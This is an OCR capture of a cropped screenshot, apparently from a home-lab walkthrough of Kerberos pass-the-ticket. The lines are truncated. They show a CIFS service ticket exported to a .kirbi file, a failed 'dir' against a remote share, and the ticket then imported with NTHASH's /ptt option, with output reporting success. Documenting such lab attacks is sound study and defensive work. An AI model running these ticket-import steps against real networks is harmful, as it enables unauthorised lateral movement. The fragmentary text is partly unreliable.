
* KiRBi to file:40A50000-user1@cifs
BBC4BS466Q5.home.lab.kirbi
On host2/attacker, we witness that we
access to the target remote share.
dir \\WIN-BBC4BS466Q5.home.lab\t
Le nom d’utilisateur ou le mot de pass
Lets import our ticket (exported in pre
NTHASH-win64.exe /ptt /binary:40A
BBC4BS466Q5.home.lab.kirbi
NTHASH 1.8 x64 by erwan2212@gma
Ticket successfully submitted for cur